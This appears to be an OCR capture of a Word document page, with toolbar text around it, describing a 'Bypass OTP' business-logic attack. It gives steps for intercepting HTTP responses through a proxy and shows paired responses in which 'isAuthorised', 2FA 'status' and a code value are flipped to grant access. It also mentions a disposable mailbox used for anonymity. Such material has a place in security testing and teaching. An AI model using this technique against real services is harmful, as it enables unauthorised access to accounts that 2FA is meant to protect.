 AutoSave
Off
Demo
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments
Editing
Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body)
11
Font
Paragraph
Normal
No Spacing
Heading 1
Heading 2
Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
Bypass
OTP
Bypass
Manual - Business Logic Flaws
Steps:
*)Setting Up an HTTP Proxy
*)Intercepting the Response
*)Modifying the Response
*)Forwarding the Manipulated Response
Note: I used Temp Mailbox [Disposable Mail Box] for anonymity
Original Response
Manipulated Response
1
HTTP/1.1 200 OK
{
"isAuthorised": false,
"page": "You do not have permission to
access this page."
}
HTTP/1.1 200 OK
{
"isAuthorised": true,
"message": "Access granted."
}
2
HTTP/1.1 200 OK
{
"status": "failure",
"message": "Invalid 2FA code"
}
HTTP/1.1 200 OK
{
"status": "success",
"message": "2FA verified"
}
3
Code: “0” or Code:”1”
Code:”1” or Code:”0”
"isAuthorised": false -> true
"status": "failure" -> success
Page 3 of 4
3 of 308 words
English (India)
Accessibility: Investigate
Focus